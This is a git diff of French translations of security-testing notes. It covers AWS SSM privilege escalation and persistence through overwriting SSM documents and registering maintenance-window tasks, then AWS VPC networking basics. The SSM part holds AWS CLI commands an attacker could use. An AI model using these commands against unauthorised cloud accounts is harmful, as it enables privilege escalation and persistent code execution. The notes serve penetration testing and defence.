> Cette méthode de persistence fonctionne tant que l’instance EC2 est gérée par Systems Manager, que l’agent SSM est en cours d’exécution, et que l’attaquant a la permission de créer des associations. Elle ne nécessite pas de sessions interactives ni de permissions explicites `ssm:SendCommand`. **Important :** le paramètre `--schedule-expression` (par ex. `rate(30 minutes)`) doit respecter l’intervalle minimum de 30 minutes d’AWS. Pour une exécution immédiate ou unique, omettez complètement `--schedule-expression` — l’association s’exécutera une fois après sa création.
|
||||
|
||||
### `ssm:UpdateDocument`, `ssm:UpdateDocumentDefaultVersion`, (`ssm:ListDocuments` | `ssm:GetDocument`)
|
||||
|
||||
Un attacker disposant des permissions **`ssm:UpdateDocument`** et **`ssm:UpdateDocumentDefaultVersion`** peut escalader les privilèges en modifiant des documents existants. Cela permet aussi la persistance au sein de ce document. En pratique, l'attacker aurait aussi besoin de **`ssm:ListDocuments`** pour obtenir les noms des documents custom, et si l'attacker veut obfusquer son payload dans un document existant, **`ssm:GetDocument`** serait également nécessaire.
|
||||
Un attaquant disposant des permissions **`ssm:UpdateDocument`** et **`ssm:UpdateDocumentDefaultVersion`** peut élever ses privilèges en modifiant des documents existants. Cela permet également d’assurer une persistence dans ce document. En pratique, l’attaquant aurait aussi besoin de **`ssm:ListDocuments`** pour obtenir les noms des documents personnalisés et, s’il veut obfusquer son payload dans un document existant, **`ssm:GetDocument`** serait nécessaire également.
|
||||
```bash
|
||||
aws ssm list-documents
|
||||
aws ssm get-document --name "target-document" --document-format YAML
|
||||
@@ -133,7 +133,7 @@ aws ssm update-document \
|
||||
--document-version 1
|
||||
aws ssm update-document-default-version --name "target-document" --document-version 2
|
||||
```
|
||||
Ci-dessous se trouve un exemple de document qui peut être utilisé pour écraser un document existant. Vous voudrez vous assurer que le type de votre document correspond au type des documents cible afin d'éviter des problèmes lors de l'invocation. Le document ci-dessous, par exemple, inclura les exemples **`ssm:SendCommand`** et **`ssm:CreateAssociation`**.
|
||||
Ci-dessous se trouve un exemple de document qui peut être utilisé pour remplacer un document existant. Vous voudrez vous assurer que le type de votre document correspond au type du document cible afin d’éviter des problèmes avec l’invocation. Le document ci-dessous, par exemple, couvrira les exemples **`ssm:SendCommand`** et **`ssm:CreateAssociation`**.
|
||||
```yaml
|
||||
schemaVersion: '2.2'
|
||||
description: Execute commands on a Linux instance.
|
||||
@@ -151,7 +151,7 @@ runCommand:
|
||||
```
|
||||
### `ssm:RegisterTaskWithMaintenanceWindow`, `ssm:RegisterTargetWithMaintenanceWindow`, (`ssm:DescribeMaintenanceWindows` | `ec2:DescribeInstances`)
|
||||
|
||||
Un attaquant disposant des permissions **`ssm:RegisterTaskWithMaintenanceWindow`** et **`ssm:RegisterTargetWithMaintenanceWindow`** peut élever ses privilèges en enregistrant d’abord un nouveau target avec une maintenance window existante, puis en enregistrant une nouvelle task. Cela permet l’exécution sur les targets existants, mais peut aussi permettre à un attaquant de compromettre du compute avec différents rôles en enregistrant de nouveaux targets. Cela permet également la persistance, car les tasks des maintenance windows sont exécutées à intervalle prédéfini lors de la création de la window. En pratique, l’attaquant aurait aussi besoin de **`ssm:DescribeMaintenanceWindows`** pour obtenir les IDs de la maintenance window.
|
||||
Un attaquant disposant des permissions **`ssm:RegisterTaskWithMaintenanceWindow`** et **`ssm:RegisterTargetWithMaintenanceWindow`** peut escalader les privilèges en enregistrant d’abord un nouveau target avec une maintenance window existante, puis en enregistrant une nouvelle task. Cela permet l’exécution sur les targets existants, mais peut aussi permettre à un attaquant de compromettre des compute avec différents rôles en enregistrant de nouveaux targets. Cela permet également la persistence, car les tasks des maintenance windows sont exécutées à un intervalle prédéfini lors de la création de la window. En pratique, l’attaquant aurait aussi besoin de **`ssm:DescribeMaintenanceWindows`** pour obtenir les IDs des maintenance windows.
|
||||
``` bash
|
||||
aws ec2 describe-instances
|
||||
aws ssm describe-maintenance-window
|
||||
@@ -170,7 +170,7 @@ aws ssm register-task-with-maintenance-window \
|
||||
```
|
||||
### Codebuild
|
||||
|
||||
Vous pouvez aussi utiliser SSM pour entrer dans un projet codebuild en cours de build :
|
||||
Vous pouvez également utiliser SSM pour entrer dans un projet codebuild en cours de build :
|
||||
|
||||
{{#ref}}
|
||||
../aws-codebuild-privesc/README.md
|
||||
|
||||
+102
-102
@@ -1,185 +1,185 @@
|
||||
# AWS - VPC & Networking Informations de base
|
||||
# AWS - VPC & Networking Basic Information
|
||||
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
## Mise en réseau AWS en bref
|
||||
## AWS Networking en bref
|
||||
|
||||
Un **VPC** contient un **network CIDR** comme 10.0.0.0/16 (avec sa **table de routage** et son **ACL réseau**).
|
||||
Une **VPC** contient un **network CIDR** comme 10.0.0.0/16 (avec sa **routing table** et son **network ACL**).
|
||||
|
||||
Ce réseau VPC est divisé en **sous-réseaux**, donc un **sous-réseau** est directement **lié** au **VPC**, à la **table de routage** et à l'**ACL réseau**.
|
||||
Ce network VPC est divisé en **subnetworks**, donc un **subnetwork** est directement **lié** à la **VPC**, à la **routing** **table** et au **network ACL**.
|
||||
|
||||
Ensuite, des **Network Interface** attachées aux services (comme les instances EC2) sont **connectées** aux **sous-réseaux** avec des **security group(s)**.
|
||||
Ensuite, les **Network Interface**s attachées à des services (comme des instances EC2) sont **connectées** aux **subnetworks** avec des **security group(s)**.
|
||||
|
||||
Par conséquent, un **security group** limitera les ports exposés des interfaces réseau qui l'utilisent, **indépendamment du sous-réseau**. Et un **ACL réseau** **limitera** les ports exposés pour **l'ensemble du réseau**.
|
||||
Par conséquent, un **security group** limitera les ports exposés des **interfaces** réseau qui l’utilisent, **indépendamment du subnetwork**. Et un **network ACL** va **limiter** les ports exposés à l’**ensemble du network**.
|
||||
|
||||
De plus, pour **accéder à Internet**, il y a quelques configurations intéressantes à vérifier :
|
||||
De plus, afin d’**accéder à Internet**, il existe quelques configurations intéressantes à vérifier :
|
||||
|
||||
- Un **sous-réseau** peut **auto-attribuer des adresses IPv4 publiques**
|
||||
- Une **instance** créée dans le réseau qui **auto-attribue des adresses IPv4 peut en obtenir une**
|
||||
- Une **Internet gateway** doit être **attachée** au **VPC**
|
||||
- Vous pouvez aussi utiliser des **Egress-only internet gateways**
|
||||
- Vous pouvez aussi avoir une **NAT gateway** dans un **sous-réseau privé** afin qu'il soit possible de **se connecter à des services externes** depuis ce sous-réseau privé, mais il **n'est pas possible d'y accéder depuis l'extérieur**.
|
||||
- La NAT gateway peut être **publique** (accès à Internet) ou **privée** (accès à d'autres VPCs)
|
||||
- Un **subnetwork** peut **auto-assign public IPv4 addresses**
|
||||
- Une **instance** créée dans le network qui **auto-assign IPv4 addresses peut en obtenir une**
|
||||
- Un **Internet gateway** doit être **attaché** à la **VPC**
|
||||
- Tu peux aussi utiliser des **Egress-only internet gateways**
|
||||
- Tu peux aussi avoir un **NAT gateway** dans un **private subnet** afin qu’il soit possible de **connecter des services externes** depuis ce private subnet, mais il est **impossible de les atteindre depuis l’extérieur**.
|
||||
- Le NAT gateway peut être **public** (accès à Internet) ou **private** (accès à d’autres VPCs)
|
||||
|
||||
.png>)
|
||||
.png>)
|
||||
|
||||
## VPC
|
||||
|
||||
Amazon **Virtual Private Cloud** (Amazon VPC) vous permet de **lancer des ressources AWS dans un réseau virtuel** que vous avez défini. Ce réseau virtuel comportera plusieurs sous-réseaux, des Internet Gateways pour accéder à Internet, des ACLs, des security groups, des IPs...
|
||||
Amazon **Virtual Private Cloud** (Amazon VPC) te permet de **lancer des ressources AWS dans un virtual network** que tu as défini. Ce virtual network aura plusieurs subnets, des Internet Gateways pour accéder à Internet, des ACLs, des Security groups, des IPs...
|
||||
|
||||
### Subnets
|
||||
|
||||
Les subnets aident à renforcer le niveau de sécurité. Le **regroupement logique de ressources similaires** facilite également la **gestion** de votre infrastructure.
|
||||
Les Subnets aident à imposer un niveau de sécurité plus élevé. Le **groupement logique de ressources similaires** aide aussi à maintenir une **facilité de gestion** dans toute ton infrastructure.
|
||||
|
||||
- Les CIDR valides vont d'un netmask /16 à un netmask /28.
|
||||
- Un subnet ne peut pas être dans différentes zones de disponibilité en même temps.
|
||||
- **AWS réserve les trois premières adresses IP d'hôte** de chaque subnet **pour** **l'usage interne d'AWS** : la première adresse d'hôte est utilisée pour le routeur VPC. La seconde adresse est réservée pour le DNS AWS et la troisième adresse est réservée pour un usage futur.
|
||||
- On parle de **public subnets** pour ceux qui ont **un accès direct à Internet**, tandis que les subnets privés n'en ont pas.
|
||||
- Les CIDR valides vont d’un netmask /16 à un netmask /28.
|
||||
- Un subnet ne peut pas être dans plusieurs availability zones en même temps.
|
||||
- **AWS réserve les trois premières adresses IP host** de chaque subnet **pour** une **utilisation interne AWS** : la première adresse host utilisée est pour le VPC router. La deuxième adresse est réservée pour AWS DNS et la troisième adresse est réservée pour un usage futur.
|
||||
- On appelle **public subnets** celles qui ont un **accès direct à Internet, alors que les private subnets n’en ont pas.**
|
||||
|
||||
### Route Tables
|
||||
|
||||
Les tables de routage déterminent le routage du trafic pour un subnet au sein d'un VPC. Elles déterminent quel trafic réseau est acheminé vers Internet ou vers une connexion VPN. Vous y trouverez généralement l'accès vers :
|
||||
Les route tables déterminent le routage du trafic pour un subnet au sein d’une VPC. Elles déterminent quel network traffic est transféré vers Internet ou vers une connexion VPN. Tu trouveras généralement un accès à :
|
||||
|
||||
- Le VPC local
|
||||
- Le NAT
|
||||
- Les Internet Gateways / Egress-only Internet gateways (nécessaires pour donner l'accès à Internet à un VPC).
|
||||
- Pour rendre un subnet public, vous devez **créer** et **attacher** une **Internet gateway** à votre VPC.
|
||||
- Des VPC endpoints (pour accéder à S3 depuis des réseaux privés)
|
||||
- Local VPC
|
||||
- NAT
|
||||
- Internet Gateways / Egress-only Internet gateways (nécessaires pour donner à une VPC un accès à Internet).
|
||||
- Afin de rendre un subnet public, tu dois **créer** et **attacher** un **Internet gateway** à ta VPC.
|
||||
- VPC endpoints (pour accéder à S3 depuis des réseaux privés)
|
||||
|
||||
### ACLs
|
||||
|
||||
**Network Access Control Lists (ACLs)** : Les ACLs réseau sont des règles de pare-feu qui contrôlent le trafic réseau entrant et sortant vers un subnet. Elles peuvent être utilisées pour autoriser ou refuser le trafic vers des adresses IP ou des plages spécifiques.
|
||||
**Network Access Control Lists (ACLs)** : les Network ACLs sont des règles de firewall qui contrôlent le network traffic entrant et sortant d’un subnet. Elles peuvent être utilisées pour autoriser ou refuser le trafic vers des adresses IP ou des plages spécifiques.
|
||||
|
||||
- Il est plus fréquent d'autoriser/refuser l'accès en utilisant des security groups, mais c'est la seule façon de couper complètement des reverse shells établis. Une règle modifiée dans un security group n'arrête pas les connexions déjà établies.
|
||||
- Cependant, cela s'applique à l'ensemble du sous-réseau : soyez prudent lorsque vous interdisez des choses, car des fonctionnalités nécessaires peuvent être perturbées.
|
||||
- Il est le plus fréquent d’autoriser/refuser l’accès avec des security groups, mais c’est la seule façon de couper complètement des reverse shells déjà établis. Une règle modifiée dans un security group n’arrête pas les connexions déjà établies
|
||||
- Cependant, cela s’applique à tout le subnetwork ; fais attention quand tu interdis des choses, car des fonctionnalités nécessaires pourraient être perturbées
|
||||
|
||||
### Security Groups
|
||||
|
||||
Les security groups sont un **pare-feu** virtuel qui contrôle le trafic réseau entrant et sortant **vers les instances** dans un VPC. Relation 1 SG à N instances (généralement 1 à 1).\
|
||||
Généralement, cela sert à ouvrir des ports dangereux sur des instances, comme le port 22 par exemple :
|
||||
Les security groups sont un **firewall** virtuel qui contrôle le network **traffic entrant et sortant vers les instances** dans une VPC. Relation 1 SG pour M instances (généralement 1 pour 1).\
|
||||
En général, cela sert à ouvrir des ports dangereux sur des instances, comme le port 22 par exemple :
|
||||
|
||||
<figure><img src="https://lh5.googleusercontent.com/LliB7eb3cYfkEyOpyw1-eYgWsn2kq1yF6uRn5VYndvOuTvDlURimYx9UvuK8F2impTLmx50mid4MdTXE-Ljt2i_rxaIfnKUdji_hFjCdU9tdoW-axng9-W4tSL71gbbjrPQ7IYY5lAdH_G3UoMRMGGGOxQ=s2048" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
### Elastic IP Addresses
|
||||
|
||||
Une _Elastic IP address_ est une **adresse IPv4 statique** conçue pour le cloud computing dynamique. Une Elastic IP address est allouée à votre compte AWS, et vous appartient jusqu'à ce que vous la libériez. En utilisant une Elastic IP address, vous pouvez masquer la défaillance d'une instance ou d'un logiciel en remappant rapidement l'adresse vers une autre instance de votre compte.
|
||||
Une _Elastic IP address_ est une **static IPv4 address** conçue pour le cloud computing dynamique. Une Elastic IP address est allouée à ton compte AWS, et t’appartient jusqu’à ce que tu la libères. En utilisant une Elastic IP address, tu peux masquer la panne d’une instance ou d’un software en remappant rapidement l’adresse vers une autre instance de ton compte.
|
||||
|
||||
### Connection between subnets
|
||||
|
||||
Par défaut, tous les subnets ont **l'attribution automatique d'adresses IP publiques désactivée**, mais cela peut être activé.
|
||||
Par défaut, tous les subnets ont l’**assignation automatique des public IP addresses désactivée** mais elle peut être activée.
|
||||
|
||||
**Une route locale dans une table de routage permet la communication entre les sous-réseaux du VPC.**
|
||||
**Une route locale dans une route table permet la communication entre les subnets de la VPC.**
|
||||
|
||||
Si vous **connectez un subnet avec un autre subnet, vous ne pouvez pas accéder aux subnets connectés** avec l'autre subnet, vous devez créer une connexion directe avec eux. **Cela s'applique aussi aux Internet gateways**. Vous ne pouvez pas passer par la connexion d'un subnet pour accéder à Internet ; vous devez assigner l'Internet gateway à votre subnet.
|
||||
Si tu es en train de **connecter un subnet à un autre subnet, tu ne peux pas accéder aux subnets connectés avec l’autre subnet** ; tu dois créer une connexion avec eux directement. **Cela s’applique aussi aux internet gateways**. Tu ne peux pas passer par une connexion de subnet pour accéder à Internet, tu dois assigner l’internet gateway à ton subnet.
|
||||
|
||||
### VPC Peering
|
||||
|
||||
Le VPC peering vous permet de **connecter deux VPC ou plus ensemble**, en utilisant IPv4 ou IPv6, comme s'ils faisaient partie du même réseau.
|
||||
VPC peering permet de **connecter deux VPCs ou plus ensemble**, en utilisant IPV4 ou IPV6, comme s’ils faisaient partie du même network.
|
||||
|
||||
Une fois la connectivité de peering établie, **les ressources d'un VPC peuvent accéder aux ressources de l'autre**. La connectivité entre les VPC est mise en œuvre via l'infrastructure réseau AWS existante, elle est donc hautement disponible sans goulot d'étranglement de bande passante. Comme **les connexions en peering fonctionnent comme si elles faisaient partie du même réseau**, il existe des restrictions concernant les plages de blocs CIDR que vous pouvez utiliser.\
|
||||
Si vous avez des **plages CIDR qui se chevauchent ou sont dupliquées** pour vos VPC, alors **vous ne pourrez pas faire de peering entre les VPC**.\
|
||||
Chaque VPC AWS **ne communiquera qu'avec son pair**. Par exemple, si vous avez une connexion de peering entre VPC 1 et VPC 2, et une autre connexion entre VPC 2 et VPC 3 comme montré, alors VPC 1 et 2 pourraient communiquer directement entre eux, tout comme VPC 2 et VPC 3 ; cependant, VPC 1 et VPC 3 ne pourraient pas. **Vous ne pouvez pas router à travers un VPC pour atteindre un autre.**
|
||||
Une fois la connectivité peer établie, les **resources d’une VPC peuvent accéder aux resources de l’autre**. La connectivité entre les VPCs est implémentée via l’infrastructure réseau AWS existante, elle est donc hautement disponible et sans goulot d’étranglement de bande passante. Comme les **peered connections fonctionnent comme si elles faisaient partie du même network**, il existe des restrictions concernant les plages de CIDR block pouvant être utilisées.\
|
||||
Si tu as des plages de **CIDR qui se chevauchent ou dupliquées** pour ta VPC, alors **tu ne pourras pas peering les VPCs** ensemble.\
|
||||
Chaque AWS VPC ne **communiquera qu’avec son peer**. Par exemple, si tu as une peering connection entre VPC 1 et VPC 2, et une autre connexion entre VPC 2 et VPC 3 comme montré, alors VPC 1 et 2 pourraient communiquer directement entre eux, tout comme VPC 2 et VPC 3, cependant, VPC 1 et VPC 3 ne le pourraient pas. **Tu ne peux pas router à travers une VPC pour atteindre une autre.**
|
||||
|
||||
### **VPC Flow Logs**
|
||||
|
||||
Au sein de votre VPC, vous pouvez potentiellement avoir des centaines voire des milliers de ressources qui communiquent entre différents sous-réseaux publics et privés et aussi entre différents VPCs via des connexions de peering. **Les VPC Flow Logs vous permettent de capturer les informations de trafic IP qui circulent entre les interfaces réseau de vos ressources au sein de votre VPC**.
|
||||
Au sein de ta VPC, tu pourrais potentiellement avoir des centaines, voire des milliers de resources qui communiquent toutes entre différents subnets, publics et privés, et aussi entre différentes VPCs via des VPC peering connections. **VPC Flow Logs permet de capturer les informations de IP traffic qui circulent entre les network interfaces de tes resources au sein de ta VPC**.
|
||||
|
||||
Contrairement aux logs d'accès S3 et aux logs d'accès CloudFront, les **données de logs générées par les VPC Flow Logs ne sont pas stockées dans S3. À la place, les données de logs capturées sont envoyées vers CloudWatch logs**.
|
||||
Contrairement aux S3 access logs et aux CloudFront access logs, les **log data générées par VPC Flow Logs ne sont pas stockées dans S3. À la place, les log data capturées sont envoyées vers CloudWatch logs**.
|
||||
|
||||
Limitations :
|
||||
|
||||
- Si vous exécutez une connexion VPC en peering, alors vous ne pourrez voir les flow logs des VPC en peering que s'ils sont dans le même compte.
|
||||
- Si vous exécutez encore des ressources dans l'environnement EC2-Classic, alors malheureusement vous ne pouvez pas récupérer d'informations depuis leurs interfaces.
|
||||
- Une fois qu'un VPC Flow Log a été créé, il ne peut pas être modifié. Pour modifier la configuration du VPC Flow Log, vous devez le supprimer puis en recréer un nouveau.
|
||||
- Le trafic suivant n'est pas surveillé ni capturé par les logs : le trafic DHCP au sein du VPC, le trafic des instances à destination du serveur DNS Amazon.
|
||||
- Tout trafic destiné à l'adresse IP du routeur par défaut du VPC et le trafic vers et depuis les adresses suivantes ne sont pas capturés : 169.254.169.254 (utilisée pour la collecte des metadata d'instance) et 169.254.169.123 (utilisée pour le Amazon Time Sync Service).
|
||||
- Trafic relatif à une licence d'activation Windows Amazon depuis une instance Windows.
|
||||
- Trafic entre une interface de network load balancer et une interface d'endpoint réseau.
|
||||
- Si tu exécutes une VPC peered connection, alors tu ne pourras voir les flow logs que des peered VPCs qui se trouvent dans le même account.
|
||||
- Si tu exécutes encore des resources dans l’environnement EC2-Classic, alors malheureusement tu ne peux pas récupérer d’informations depuis leurs interfaces
|
||||
- Une fois qu’un VPC Flow Log a été créé, il ne peut pas être modifié. Pour changer la configuration du VPC Flow Log, tu dois le supprimer puis en recréer un nouveau.
|
||||
- Le trafic suivant n’est pas surveillé ni capturé par les logs. Le trafic DHCP au sein de la VPC, le trafic provenant d’instances à destination du Amazon DNS Server.
|
||||
- Tout trafic à destination de l’adresse IP du VPC default router et le trafic vers et depuis les adresses suivantes, 169.254.169.254 qui est utilisée pour récupérer les instance metadata, et 169.254.169.123 qui est utilisée pour le Amazon Time Sync Service.
|
||||
- Le trafic lié à une Amazon Windows activation license depuis une Windows instance
|
||||
- Le trafic entre une network load balancer interface et une endpoint network interface
|
||||
|
||||
Pour chaque interface réseau qui publie des données dans le groupe de logs CloudWatch, elle utilisera un flux de logs différent. Et à l'intérieur de chacun de ces flux, il y aura les événements de flow log qui montrent le contenu des entrées de log. Chacun de ces **logs capture des données pendant une fenêtre d'environ 10 à 15 minutes**.
|
||||
Pour chaque network interface qui publie des données dans le CloudWatch log group, un log stream différent sera utilisé. Et dans chacun de ces streams, il y aura les flow log event data qui montrent le contenu des entrées de log. Chacun de ces **logs capture des données pendant une fenêtre d’environ 10 à 15 minutes**.
|
||||
|
||||
## VPN
|
||||
|
||||
### Basic AWS VPN Components
|
||||
|
||||
1. **Customer Gateway** :
|
||||
- Un Customer Gateway est une ressource que vous créez dans AWS pour représenter votre côté d'une connexion VPN.
|
||||
- C'est essentiellement un dispositif physique ou une application logicielle de votre côté de la connexion Site-to-Site VPN.
|
||||
- Vous fournissez les informations de routage et l'adresse IP publique de votre équipement réseau (comme un routeur ou un pare-feu) à AWS pour créer un Customer Gateway.
|
||||
- Il sert de point de référence pour configurer la connexion VPN et n'entraîne pas de coûts supplémentaires.
|
||||
2. **Virtual Private Gateway** :
|
||||
- Un Virtual Private Gateway (VPG) est le concentrateur VPN du côté Amazon de la connexion Site-to-Site VPN.
|
||||
- Il est attaché à votre VPC et sert de cible pour votre connexion VPN.
|
||||
- Le VPG est le endpoint côté AWS pour la connexion VPN.
|
||||
- Il gère la communication sécurisée entre votre VPC et votre réseau on-premises.
|
||||
3. **Site-to-Site VPN Connection** :
|
||||
- Une Site-to-Site VPN connection connecte votre réseau on-premises à un VPC via un tunnel VPN sécurisé IPsec.
|
||||
1. **Customer Gateway**:
|
||||
- Un Customer Gateway est une resource que tu crées dans AWS pour représenter ton côté d’une connexion VPN.
|
||||
- Il s’agit essentiellement d’un device physique ou d’une application software de ton côté de la Site-to-Site VPN connection.
|
||||
- Tu fournis les informations de routage et l’adresse IP publique de ton network device (comme un router ou un firewall) à AWS pour créer un Customer Gateway.
|
||||
- Il sert de point de référence pour configurer la VPN connection et n’entraîne pas de frais supplémentaires.
|
||||
2. **Virtual Private Gateway**:
|
||||
- Un Virtual Private Gateway (VPG) est le VPN concentrator côté Amazon de la Site-to-Site VPN connection.
|
||||
- Il est attaché à ta VPC et sert de cible pour ta VPN connection.
|
||||
- VPG est l’endpoint côté AWS pour la VPN connection.
|
||||
- Il gère la communication sécurisée entre ta VPC et ton on-premises network.
|
||||
3. **Site-to-Site VPN Connection**:
|
||||
- Une Site-to-Site VPN connection relie ton on-premises network à une VPC via un tunnel IPsec VPN sécurisé.
|
||||
- Ce type de connexion nécessite un Customer Gateway et un Virtual Private Gateway.
|
||||
- Il est utilisé pour une communication sécurisée, stable et cohérente entre votre centre de données ou réseau et votre environnement AWS.
|
||||
- Typiquement utilisé pour des connexions régulières et long terme et facturé en fonction de la quantité de données transférées sur la connexion.
|
||||
4. **Client VPN Endpoint** :
|
||||
- Un Client VPN endpoint est une ressource que vous créez dans AWS pour activer et gérer des sessions VPN clients.
|
||||
- Il est utilisé pour permettre à des appareils individuels (comme des laptops, smartphones, etc.) de se connecter de manière sécurisée aux ressources AWS ou à votre réseau on-premises.
|
||||
- Il diffère de la Site-to-Site VPN en ce qu'il est conçu pour des clients individuels plutôt que pour connecter des réseaux entiers.
|
||||
- Avec Client VPN, chaque appareil client utilise un logiciel client VPN pour établir une connexion sécurisée.
|
||||
- Elle est utilisée pour une communication sécurisée, stable et cohérente entre ton data center ou ton network et ton environnement AWS.
|
||||
- Généralement utilisée pour des connexions régulières, de longue durée, et facturée selon la quantité de données transférées sur la connexion.
|
||||
4. **Client VPN Endpoint**:
|
||||
- Un Client VPN endpoint est une resource que tu crées dans AWS pour activer et gérer des sessions client VPN.
|
||||
- Il sert à permettre à des devices individuels (comme des laptops, smartphones, etc.) de se connecter de manière sécurisée à des resources AWS ou à ton on-premises network.
|
||||
- Il diffère de Site-to-Site VPN en ce sens qu’il est conçu pour des clients individuels plutôt que pour connecter des networks entiers.
|
||||
- Avec Client VPN, chaque client device utilise un software client VPN pour établir une connexion sécurisée.
|
||||
|
||||
### Site-to-Site VPN
|
||||
|
||||
**Connectez votre réseau on-premises à votre VPC.**
|
||||
**Connecte ton on premisses network avec ta VPC.**
|
||||
|
||||
- **VPN connection** : Une connexion sécurisée entre votre équipement on-premises et vos VPCs.
|
||||
- **VPN tunnel** : Un lien chiffré où des données peuvent passer du réseau client vers ou depuis AWS.
|
||||
- **VPN connection**: Une connexion sécurisée entre ton équipement on-premises et tes VPCs.
|
||||
- **VPN tunnel**: Un lien chiffré par lequel les données peuvent passer du customer network vers AWS ou depuis AWS.
|
||||
|
||||
Chaque VPN connection inclut deux VPN tunnels que vous pouvez utiliser simultanément pour la haute disponibilité.
|
||||
Chaque VPN connection inclut deux VPN tunnels que tu peux utiliser simultanément pour la haute disponibilité.
|
||||
|
||||
- **Customer gateway** : Une ressource AWS qui fournit des informations à AWS concernant votre appareil customer gateway.
|
||||
- **Customer gateway device** : Un appareil physique ou une application logicielle de votre côté de la connexion Site-to-Site VPN.
|
||||
- **Virtual private gateway** : Le concentrateur VPN du côté Amazon de la connexion Site-to-Site VPN. Vous utilisez un virtual private gateway ou un transit gateway comme gateway pour le côté Amazon de la connexion Site-to-Site VPN.
|
||||
- **Transit gateway** : Un hub de transit qui peut être utilisé pour interconnecter vos VPCs et réseaux on-premises. Vous utilisez un transit gateway ou virtual private gateway comme gateway pour le côté Amazon de la connexion Site-to-Site VPN.
|
||||
- **Customer gateway**: Une resource AWS qui fournit à AWS des informations sur ton customer gateway device.
|
||||
- **Customer gateway device**: Un device physique ou une application software de ton côté de la Site-to-Site VPN connection.
|
||||
- **Virtual private gateway**: Le VPN concentrator côté Amazon de la Site-to-Site VPN connection. Tu utilises un virtual private gateway ou un transit gateway comme gateway pour le côté Amazon de la Site-to-Site VPN connection.
|
||||
- **Transit gateway**: Un transit hub qui peut être utilisé pour interconnecter tes VPCs et tes on-premises networks. Tu utilises un transit gateway ou un virtual private gateway comme gateway pour le côté Amazon de la Site-to-Site VPN connection.
|
||||
|
||||
#### Limitations
|
||||
|
||||
- Le trafic IPv6 n'est pas pris en charge pour les connexions VPN sur un virtual private gateway.
|
||||
- Une connexion AWS VPN ne prend pas en charge Path MTU Discovery.
|
||||
- Le trafic IPv6 n’est pas supporté pour les VPN connections sur un virtual private gateway.
|
||||
- Une AWS VPN connection ne supporte pas Path MTU Discovery.
|
||||
|
||||
De plus, prenez les éléments suivants en considération lorsque vous utilisez Site-to-Site VPN.
|
||||
De plus, prends ce qui suit en considération lorsque tu utilises Site-to-Site VPN.
|
||||
|
||||
- Lors de la connexion de vos VPCs à un réseau on-premises commun, nous recommandons d'utiliser des blocs CIDR non chevauchants pour vos réseaux.
|
||||
- Lorsque tu connectes tes VPCs à un common on-premises network, nous recommandons d’utiliser des CIDR blocks non chevauchants pour tes networks.
|
||||
|
||||
### Client VPN <a href="#what-is-components" id="what-is-components"></a>
|
||||
|
||||
**Se connecter depuis votre machine à votre VPC**
|
||||
**Connecte-toi depuis ta machine à ta VPC**
|
||||
|
||||
#### Concepts
|
||||
|
||||
- **Client VPN endpoint :** La ressource que vous créez et configurez pour activer et gérer les sessions VPN clients. C'est la ressource où toutes les sessions Client VPN se terminent.
|
||||
- **Target network :** Un target network est le réseau que vous associez à un Client VPN endpoint. **Un subnet d'un VPC est un target network**. Associer un subnet à un Client VPN endpoint vous permet d'établir des sessions VPN. Vous pouvez associer plusieurs subnets à un Client VPN endpoint pour la haute disponibilité. Tous les subnets doivent provenir du même VPC. Chaque subnet doit appartenir à une Availability Zone différente.
|
||||
- **Route :** Chaque Client VPN endpoint possède une table de routage qui décrit les routes réseau de destination disponibles. Chaque route dans la table de routage spécifie le chemin pour le trafic vers des ressources ou réseaux spécifiques.
|
||||
- **Authorization rules :** Une authorization rule **restreint les utilisateurs qui peuvent accéder à un réseau**. Pour un réseau spécifié, vous configurez le groupe Active Directory ou identity provider (IdP) autorisé à l'accès. Seuls les utilisateurs appartenant à ce groupe peuvent accéder au réseau spécifié. **Par défaut, il n'y a pas de authorization rules** et vous devez configurer des authorization rules pour permettre aux utilisateurs d'accéder aux ressources et aux réseaux.
|
||||
- **Client :** L'utilisateur final se connectant au Client VPN endpoint pour établir une session VPN. Les utilisateurs finaux doivent télécharger un client OpenVPN et utiliser le fichier de configuration Client VPN que vous avez créé pour établir une session VPN.
|
||||
- **Client CIDR range :** Une plage d'adresses IP à partir de laquelle attribuer des adresses IP aux clients. Chaque connexion au Client VPN endpoint se voit attribuer une adresse IP unique à partir du client CIDR range. Vous choisissez le client CIDR range, par exemple, `10.2.0.0/16`.
|
||||
- **Client VPN ports :** AWS Client VPN prend en charge les ports 443 et 1194 pour TCP et UDP. Le port par défaut est 443.
|
||||
- **Client VPN network interfaces :** Lorsque vous associez un subnet à votre Client VPN endpoint, nous créons des Client VPN network interfaces dans ce subnet. **Le trafic envoyé au VPC depuis le Client VPN endpoint est envoyé via une Client VPN network interface**. La traduction d'adresse réseau source (SNAT) est alors appliquée, où l'adresse IP source provenant du client CIDR range est traduite vers l'adresse IP de la Client VPN network interface.
|
||||
- **Connection logging :** Vous pouvez activer la journalisation des connexions pour votre Client VPN endpoint afin d'enregistrer les événements de connexion. Vous pouvez utiliser ces informations pour effectuer des analyses forensics, analyser comment votre Client VPN endpoint est utilisé, ou déboguer des problèmes de connexion.
|
||||
- **Self-service portal :** Vous pouvez activer un self-service portal pour votre Client VPN endpoint. Les clients peuvent se connecter au portail web avec leurs identifiants et télécharger la dernière version du fichier de configuration du Client VPN endpoint, ou la dernière version du client fourni par AWS.
|
||||
- **Client VPN endpoint:** La resource que tu crées et configures pour activer et gérer les sessions client VPN. C’est la resource où toutes les sessions client VPN se terminent.
|
||||
- **Target network:** Une target network est le network que tu associes à un Client VPN endpoint. **Un subnet d’une VPC est une target network**. Associer un subnet à un Client VPN endpoint te permet d’établir des sessions VPN. Tu peux associer plusieurs subnets à un Client VPN endpoint pour la haute disponibilité. Tous les subnets doivent provenir de la même VPC. Chaque subnet doit appartenir à une availability zone différente.
|
||||
- **Route**: Chaque Client VPN endpoint possède une route table qui décrit les destination network routes disponibles. Chaque route dans la route table spécifie le chemin du trafic vers des resources ou des networks spécifiques.
|
||||
- **Authorization rules:** Une authorization rule **restreint les utilisateurs qui peuvent accéder à un network**. Pour un network donné, tu configures le groupe Active Directory ou le groupe de l’identity provider (IdP) autorisé à y accéder. Seuls les utilisateurs appartenant à ce groupe peuvent accéder au network spécifié. **Par défaut, il n’existe aucune authorization rule** et tu dois en configurer pour permettre aux utilisateurs d’accéder aux resources et aux networks.
|
||||
- **Client:** L’utilisateur final qui se connecte au Client VPN endpoint pour établir une session VPN. Les utilisateurs finaux doivent télécharger un client OpenVPN et utiliser le fichier de configuration Client VPN que tu as créé pour établir une session VPN.
|
||||
